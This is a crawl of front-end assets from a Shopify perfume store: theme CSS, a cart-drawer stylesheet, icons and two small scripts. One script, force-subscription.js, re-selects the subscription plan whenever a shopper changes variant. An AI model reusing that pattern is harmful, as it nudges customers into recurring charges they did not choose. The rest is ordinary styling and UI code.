    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-size: 27px;
    font-family: 'Montserrat',;
    font-weight: 400;
    margin-top: -32px;
}
#shopify-section-template--23289014485284__multicolumn_AyjreL > div {
    margin-top: -52px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    color: black;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-size: 28px;
    font-weight: 400;
    color: #a17b2b;
    margin-top: -21px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div {
    background: #fcfaf3;
    padding: 72px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > h2 > strong , #ImageWithText--template--23289014485284__image_with_text_P7GtWi > h2 > strong{
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) {
    font-family: 'montserrat-regular';
  font-size: 14px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img{
    width:520px;
    height:520px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) ,
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1){
    font-size: 18px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) {
    margin-top: -22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2) {
    margin-top: -18px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    line-height: 24px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-size: 16px;
    font-weight: 400;
    line-height: 25.6px;
    color: #a17b2b;
    background: #fcfaf3;
    padding: 20px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH {
    padding: 0px 159px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    width: 142%;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    background: transparent;
    opacity: 1;
    color: black;
    border: 2px solid black;
    width: 110%;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) {
    margin-top: -28px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    height: 520px;
    width: 520px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p{
    font-size: 16px;
    color: #a17b2b;
    font-family: 'Montserrat', sans-serif;
    line-height: 25.6px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1) {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__text-item.grid__item {
    padding: 0px 70px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple {
    background: #fcfaf3;
    padding: 20px;
    margin-top: 0px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-size: 40px;
    text-align: left;
    font-weight: 400;
}
#shopify-section-sections--23289014780196__footer > footer > div {
    display: flex;
    flex-direction: row-reverse;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button {
    font-family: 'montserrat-bold';
    font-size: 11px !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p {
    font-family: 'montserrat-light';
    font-size: 13px;
    background: #fcfaf3;
    padding: 20px;
    padding-bottom: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
    font-family: 'montserrat-bold';
    text-transform: uppercase;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) ,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2){
    font-family: 'Montserrat-regular';
    font-size: 13px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(2) {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a {
    background: black;
    opacity: 1;
    width: 100%;
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-family: 'montserrat-light';
    line-height: 55px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 100px 0px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1),
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2){
    font-family: 'montserrat-regular';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-family: 'montserrat-light';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-family: 'montserrat-light';
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 25px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 22px;
}
#splide01-slide01 > div > div > div.multicolumn-card__info > div >p {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
  font-size:26px;
}

#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div{
  padding:0px;
}
#shopify-section-sections--23289014812964__header > sticky-header > header{
      background: transparent !important;
    padding: 18px 0px !important;
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div > div {
    background: #e6da9d !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
    margin-right: -48px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
object-fit:fill;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > h3 {
    font-family: 'montserrat-bold' !important;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > p {
    font-family: 'montserrat-regular' !important;
    font-size: 16px;
}
#shopify-section-sections--23289014780196__custom_liquid_CjPhUx > div > div{
  background:#f9f6e7 !important;
}
#shopify-section-sections--23289014780196__footer {
    margin-top: -52px;
}
#shopify-section-template--23289014714660__main .rating-stars strong:nth-child(3) {
    color: green;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.rating-stars > div > span > strong:nth-child(3) {
    color: green;
}
#shopify-section-sections--23289014812964__custom_liquid_NxPRaP > div > div {
    padding: 0px !important;
}
@media only screen and (max-width:600px) {
  .dh-under-btn-txt {
    text-align: center !important;
  }
  section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-size: 25px !important;
  }

  .product__accordion .summary__title h2 {
    font-size: 18px;
    text-align: left;
}
}

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245
body_size: 2097
content:
.g-cart-wrapper{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999;display:none}.g-cart-overlay{position:absolute;width:100%;height:100%;background:#0006;z-index:1;display:block!important}.g-cart-drawer{background:#fff;z-index:2;position:absolute;width:40%;max-width:480px;min-width:390px;right:0;transform:translate(100%);height:100%;display:flex;flex-direction:column;justify-content:space-between;top:unset;left:unset}.g-cart-drawer.g-cart-open{animation:showCart .4s forwards}.g-cart-header{padding:20px;border-bottom:1px solid #e1e1e1;display:flex;justify-content:space-between;align-items:center}@keyframes showCart{0%{transform:translate(100%)}to{transform:translate(0)}}.g-close{cursor:pointer;background:#0000000d;width:30px;height:30px;border-radius:5px;display:flex;align-items:center;justify-content:center}.g-close svg{width:15px}.g-cart-tiers{padding:10px 0;border-bottom:1px solid #0000001A}.g-cart-tiers p{text-align:center;font-size:11px}.g-empty-cart{display:flex;align-items:center;justify-content:center;font-size:21px}.g-pdp-bundle-products .loading-wrap{display:flex;align-items:center;justify-content:center;margin-bottom:10px}.g-pdp-bundle-products .loading{width:32px;height:32px;border:3px solid #ddd;border-top-color:#a07b33;border-right-color:#a07b33;border-radius:50%;animation:gspin .8s linear infinite;display:inline-block;box-shadow:0 0 6px #a07b334d}@keyframes gspin{to{transform:rotate(360deg)}}.g-cart-item{padding:20px;display:flex;gap:15px}.g-cart-item-image{width:100px;height:100px}.g-cart-item-image img{object-fit:cover;height:100%;width:100%}.g-cic--content h3,.g-cic--content p{margin:0;font-size:16px}.g-cic--content h3{display:flex;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:-.4px}.g-cic--content p.g-cic-property{font-size:12px;margin-top:8px;color:#4a4a4a}.g-cic--subsave{font-size:12px;font-weight:600;display:flex;gap:10px;align-items:center}.g-cic--subsave span{background:#977352;color:#fff;padding:3px;border-radius:3px}.g-cart-item-content-wrap{width:calc(100% - 100px)}.g-ci--remove{font-size:14px;color:#000;text-decoration:underline;cursor:pointer;display:flex}.g-ci-qty{display:flex;align-items:center;justify-content:center;font-size:18px;font-weight:700;line-height:18px;text-align:center;cursor:pointer;padding:5px;background:#f8f8f8}.g-ci-qty *{width:33.333%}.g-ci-qty span{color:#0006}.g-ci-qty input{border:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:textfield;margin:0;text-align:center;font-size:18px}.g-ci--save{background:#c01315;font-weight:700;color:#fff;font-size:12px;border-radius:15px;padding:1px 7px}.g-cic--buttons{display:flex;align-items:center;justify-content:space-between;margin-top:16px}.g-ci--content_qty{width:50%;max-width:120px}.g-ci--pricing{display:flex;flex-direction:column;align-items:flex-end}.g-ci-pricing-compare{font-weight:400;font-style:Regular;font-size:15px;line-height:18px;letter-spacing:0%;color:#0006;text-decoration:line-through}.g-ci-pricing-sale{font-weight:600;font-size:18px;line-height:100%;letter-spacing:0%;color:#000}.switch{position:relative;display:inline-block;width:50px;height:22px}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.2s;border-radius:25px}.slider:before{position:absolute;content:"";height:15px;width:15px;left:4px;bottom:3.5px;background-color:#fff;transition:.2s;border-radius:50%}input:checked+.slider{background-color:#977352}input:checked+.slider:before{transform:translate(24px)}.g-cart-upsells{padding:20px 25px;display:flex;align-items:center;position:relative}.g-cart-upsells>span{font-weight:700;font-size:15px;letter-spacing:.42px;margin-bottom:10px;display:block}.g-cart-upsell{display:flex;gap:10px}.g-cart-upsell-image,.g-cart-upsell-cta{width:80px}.g-cart-upsell-image img{width:100%}.g-cart-upsell-content{width:calc(100% - 80px)}.g-cart-upsell h4,.g-cart-upsell p{margin:0}.g-cart-upsell h4{font-size:14px;font-weight:500;letter-spacing:-.3px}.g-cart-upsell p{color:#5e5e5e;font-size:13px;margin-top:10px}.g-cart-upsell-cta{text-align:right}.g-cart-upsell-cta span{font-weight:700}.g-cart-upsell-content button{margin-top:10px;padding:10px;border-radius:7px;border:0;font-weight:700;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px}.g-cart-upsell-info{display:flex;justify-content:space-between;align-items:center;margin-top:7px}.g-cart-upsell-info>span:first-child{font-size:12px;font-weight:300;color:#4a4a4a}.g-cart-cta{padding:0 20px 20px;border-top:1px solid #EBEBEB;background-color:#f7f7f7}.g-cart-cta .g-cart-checkout{font-size:16px;font-weight:700;line-height:18px;letter-spacing:1px;text-align:center;text-transform:uppercase;background:#000;width:100%;padding:25px;display:flex;color:#fff;text-decoration:none;align-items:center;justify-content:center;gap:10px;border-radius:10px}.g-cart-cta .g-cart-checkout svg{width:20px}.g-cart-cta .g-cart-checkout:hover,.g-cart-cta .g-cart-checkout span{color:#fff}.g-cart-cta p{text-align:center}.g-cart-continue{font-size:13.23px;font-weight:600;line-height:17.64px;text-align:center;text-transform:uppercase;color:#000;display:block;margin:30px 0 10px}.g-cart-total{display:flex;align-items:center;justify-content:space-between;padding-bottom:10px;font-size:21px}.g-cart-cta img{width:100%;margin-top:10px}.g-cart-upper{overflow:auto}.g-cart-lower{position:sticky;bottom:0}.g-cart-tiers-message{display:flex;align-items:center;justify-content:center;gap:5px;margin-top:10px}.g-cart-tiers-message svg{width:20px}.g-cus-next,.g-cus-prev{min-width:20px;cursor:pointer;color:#bbc0c4;position:absolute}.g-cus-next{right:0}.g-cus-prev{left:0}.cart-total-compare{color:#0009;text-decoration:line-through;font-size:15px}.cart-total-sale{font-size:18px;font-weight:600}#cart-total{display:flex;align-items:center;gap:12px}.g-trust-reviews{display:flex;justify-content:center;align-items:center;gap:10px;padding-bottom:20px;background-color:#f7f7f7}.g-trust-reviews p{margin:0}.g-cab-title{display:flex;align-items:center;justify-content:center;position:relative}.g-cab-title:before{width:85%;content:"";border-top:1px solid #000;position:absolute}.g-cab-title span{font-size:16px;line-height:21.25px;letter-spacing:0%;background:#fff;z-index:2;padding:0 10px}.g-cart-count-wrap{display:flex;align-items:center;gap:10px}.g-cart-count{display:flex;align-items:center;justify-content:center;width:25px;height:25px;border-radius:25px;text-align:center;background:#000;color:#fff;font-size:16px;font-weight:700}.g-cart-tier-wrap{display:flex;align-items:center;justify-content:flex-end;margin:0 20px;position:relative}.g-cart-progress{position:absolute;width:100%;height:9px;left:0;border-radius:20px;background:#e1e1e1;overflow:hidden}.g-cart-progress-bar{position:absolute;width:40%;background:#efda8f;height:100%;display:block!important}.g-cart-bubbles{width:60%;display:flex;align-items:center;justify-content:space-between;z-index:2}.g-cart-bubble{width:40px;height:40px;display:flex;align-items:center;justify-content:center;padding:7px;border-radius:40px;border:1px solid #EFDA8F;background:#fff}.g-cart-bubble svg{width:100%}.g-cart-bubble.ticked{background-color:#efda8f}#choose_sample_scent{width:100%;margin-top:10px;padding:10px;background:#000;color:#fff;border-radius:10px;cursor:pointer}.g-cart-sample-selector .g-pdp-options label{font-size:16px;font-weight:700;color:#a07b33}.g-cart-sample-selector .g-pdp-option-wrap{margin-top:20px}.g-cart-sample-selector .g-pdp-bundle-search{display:flex;align-items:center;background:#f4f4f4;border-radius:5px;padding:5px;position:relative;width:80%;margin:0 auto 20px}.g-cart-sample-selector .g-pdp-bundle-search input{width:100%;background:transparent;border:0;padding:8px 0;outline:none}.g-cart-sample-selector .g-pdp-bundle-search svg{width:20px;position:absolute;right:5px;color:#a07b33}.g-cart-sample-selector .g-pdp-bundle-block{width:100%;display:flex;flex-direction:column;gap:12px;border:1px solid #000;border-radius:5px}.g-cart-sample-selector .g-pdp-bundle-block a{font-size:16px;text-align:center;color:#000;font-weight:600}.g-cart-sample-selector .g-pdp-bundle-block-tabs{display:flex;align-items:center;flex-wrap:nowrap;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-block-tabs span{padding:15px;font-size:12px;font-weight:700;white-space:nowrap;cursor:pointer;color:#747474}.g-cart-sample-selector .g-pdp-bundle-block-tabs span.g-pdp-bundle-tab-selected{color:#000}.g-cart-sample-selector .g-pdp-bundle-products>div{max-height:445px;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-product{display:flex;align-items:center;justify-content:space-between;gap:5px;padding:15px;position:relative;cursor:pointer}.g-cart-sample-selector .g-pdp-bundle-product:after{content:"";border-bottom:1px solid #DEDDDD;position:absolute;bottom:0;width:calc(100% - 40px);left:20px}.g-cart-sample-selector .g-pdp-bundle-product-wrap{display:flex;align-items:center;gap:5px}.g-cart-sample-selector .g-pdp-bundle-product:hover{background:#f4f4f4}.g-cart-sample-selector .g-pdp-bundle-product-title>span{text-transform:uppercase;color:#000;font-size:12px;font-weight:700;line-height:140%}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about{font-size:10px;cursor:pointer;text-decoration:underline;display:flex;align-items:center;gap:3px;max-width:100px}.g-cart-sample-selector .g-pdp-bundle-about:hover>.custom-tooltip{display:block}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about>span.tooltip-trigger{white-space:nowrap}.g-cart-sample-selector .custom-tooltip{position:absolute;top:80%;left:2%;z-index:100;background-color:#fff;color:#333;padding:10px;border:1px solid #ccc;width:96%;box-shadow:0 4px 10px #0000001a;border-radius:8px;font-size:13px;max-height:200px;overflow:scroll}.g-cart-sample-selector .custom-tooltip.hidden{display:none}.g-cart-sample-selector .custom-tooltip *:empty{display:none}.g-cart-sample-selector .tooltip-close{position:absolute;top:5px;right:8px;border:none;font-size:16px;line-height:1;cursor:pointer;color:#fff;background:#000;border-radius:20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.g-cart-sample-selector .tooltip-close svg{width:12px}.g-cart-sample-selector .custom-tooltip p{margin:0 20px 0 0}.g-cart-sample-selector .g-variant-buttons{display:flex;align-items:center}.g-cart-sample-selector .g-variant-buttons span{display:flex;align-items:center;width:36px;height:36px;border:1px solid #000;border-radius:5px;justify-content:center;cursor:pointer;transition:.1s ease-out}.g-cart-sample-selector .g-variant-buttons span:hover{background:#e1e1e1}.g-cart-sample-selector .g-variant-buttons span.g-variant-input{font-weight:700;border:0}.g-cart-sample-selector .g-variant-buttons input{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;pointer-events:none;height:36px;width:36px;background-color:transparent;padding-left:.25rem;padding-right:.25rem;border:0;text-align:center}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-minus,.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-input{display:none}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus{background-color:#000}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus svg path{fill:#fff}.g-cart-sample-selector{position:fixed;width:100%;height:100%;z-index:9999999;left:0;top:0;display:flex;align-items:center;justify-content:center}.g-cart-sample-selector-overlay{background:#00000080;z-index:100;display:block!important;position:absolute;width:100%;height:100%}.g-cart-sample-selector-wrap{width:100%;max-width:600px;background:#fff;padding:20px;box-shadow:0 0 5px #aaa;z-index:200}.g-cart-sample-button{width:100%;padding:10px;margin-top:10px;background:#000;border-radius:10px;color:#fff}.g-cart-sample-button:disabled{cursor:not-allowed;opacity:.6}.g-cart-upgrade{margin:0 20px 10px;padding:12px;border:1px dashed #A8A8A8;border-radius:12px}.g-cart-upgrade-label{display:flex;align-items:center;font-size:13px;font-weight:400;gap:3px}.g-cart-upgrade-label svg{width:16px}#g-cart-upgrade-btn{width:100%;background:#000;color:#fff;padding:10px;border-radius:10px;font-size:13px;position:relative}#g-cart-upgrade-btn.loading:before{content:"";position:absolute;z-index:2;width:100%;height:100%;background:#fffc;left:0;top:0;cursor:not-allowed}#g-cart-upgrade-btn.loading:after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;margin:-8px 0 0 -8px;border:2px solid #000;border-top-color:transparent;border-radius:50%;animation:spin .6s linear infinite;z-index:3}.product-row{display:flex;align-items:center;gap:1rem;padding:.5rem 0}.product-img img{width:50px;height:50px;object-fit:cover}.product-info{flex:1}.product-title{font-weight:700}.product-pricing{display:flex;align-items:center;gap:.4rem}.old-price{text-decoration:line-through;color:gray}.new-price{color:#000;font-weight:700}.unit{font-size:.85rem}.switch{position:relative;display:inline-block;width:50px;height:28px}.switch input{display:none}.slider{position:absolute;cursor:pointer;top:0;right:0;bottom:0;left:0;background-color:#ccc;border-radius:28px;transition:.3s}.slider:before{position:absolute;content:"";height:22px;width:22px;left:3px;bottom:3px;background-color:#fff;border-radius:50%;transition:.3s}input:checked+.slider{background-color:#00c389}input:checked+.slider:before{transform:translate(22px)}@keyframes spin{to{transform:rotate(360deg)}}.g-cart-upgrade .g-cart-upsell-content{display:flex;flex-direction:column;justify-content:center}.g-cart-upsell-save{font-size:12px;color:#0000008c}@media only screen and (max-width: 768px){.g-cart-drawer{min-width:unset;width:100%}.g-cart-tiers-message svg{width:14px}.g-cart-tiers p{font-size:10px;letter-spacing:-.3px}.g-cart-cta{padding:0 20px 10px}.g-trust-reviews{padding-bottom:10px}.g-cart-total,.cart-total-sale{font-size:16px;line-height:1}.g-cart-cta img{margin-top:0}.product-toggle{display:flex}.g-cic--content p.g-cic-property{margin-top:2px}.g-cart-sample-selector-wrap{width:90%;height:80%;padding:10px;overflow:auto}.g-pdp-option-wrap{margin-top:0}.g-pdp-bundle-search{margin:0 auto}.g-ci-qty input{font-size:14px}.g-ci--content_qty{max-width:100px}.g-cart-sample-button{position:sticky;width:100%;bottom:0;left:0;border-radius:0;opacity:1!important}.g-cic--content h3{gap:5px}.g-cic-free-pricing{display:flex;flex-direction:column;width:40%;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/g-cart.css.map?v=95922824037602652701768233245 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226
body_size: -419
content:
.mw-apo-container .mw-option .mw-option__control{padding:16px 0}.mw-apo-container{margin:0}.mw-apo-add-to-cart-custom{margin-top:8px}.mw-apo-container .mw-option+.mw-option{margin-top:0}.mw-apo-container .selectCustom-trigger{height:auto;padding:0;background:#e6e8e0;line-height:4;border-radius:8px;border:0;font-weight:600}.mw-apo-container .selectCustom-trigger>div{display:flex;align-items:center;height:auto;width:100%;padding:0}.mw-apo-container .selectCustom-trigger>div span,.mw-apo-container .selectCustom-trigger>div{line-height:4;height:100%!important;width:100%!important;gap:0!important}.mw-apo-container .selectCustom-trigger>div span{background:#f3eddf;border:2px #a17b2b solid;padding-left:8px!important;border-radius:0 8px 8px 0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper{height:68px;width:68px;aspect-ratio:1;box-shadow:unset;border-radius:8px 0 0 8px;border:2px #a17b2b solid;border-right:0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper img{height:-webkit-fill-available;width:-webkit-fill-available;border-radius:8px 0 0 8px}
/*# sourceMappingURL=/cdn/shop/t/194/assets/apo-product-options.css.map?v=22265465662679789921768233226 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744
body_size: -695
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20" height="20" width="20">
<path stroke-linejoin="round" stroke-width="2" stroke="#A17B2B" d="M16.25 7.5L10 13.75L3.75 7.5"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245
body_size: -345
content:
window.addEventListener("skio:plan-picker:loaded",()=>{(window.SkioPlanPickerInstances||[]).forEach((skio,i)=>{console.log("Hooking into variant changes for instance:",i);const $variantInput=skio.form.querySelector(skio.selectors.variantId),forceSub=()=>{const subGroup=skio.$planPicker.querySelector("[skio-selling-plan-group]");subGroup&&!subGroup.checked&&(subGroup.checked=!0,skio.updateSellingPlan(),console.log("Forced subscription after variant change"))};forceSub(),$variantInput&&($variantInput.addEventListener("change",forceSub),new MutationObserver(forceSub).observe($variantInput,{attributes:!0,attributeFilter:["value"]}))})});
//# sourceMappingURL=/cdn/shop/t/194/assets/force-subscription.js.map?v=152589680220914010651768233245


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824
body_size: -634
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="#1E1D1B" d="M10.5 8.25L14.25 12L10.5 15.75"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227
body_size: -679
content:

var checkExist = setInterval(function () {
  if (document.querySelectorAll(".mw-apo-container").length > 0) {
    document.querySelector(".product-form__input.product-form__quantity").style.display = "none";
    document.querySelector(".main-product-atc").style.display = "none";
    clearInterval(checkExist);
  }
}, 100);




